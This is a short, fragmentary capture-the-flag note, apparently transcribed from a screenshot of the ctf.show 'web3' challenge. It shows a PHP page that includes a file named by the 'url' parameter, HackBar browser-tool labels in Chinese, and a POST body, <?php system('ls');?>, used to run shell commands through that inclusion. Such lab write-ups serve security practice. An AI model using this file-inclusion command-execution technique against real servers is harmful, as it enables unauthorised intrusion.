 ctf_go_go_go index.php
ctf.show_web3
<?php  include($_GET['url']);?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
<?php system('ls');?>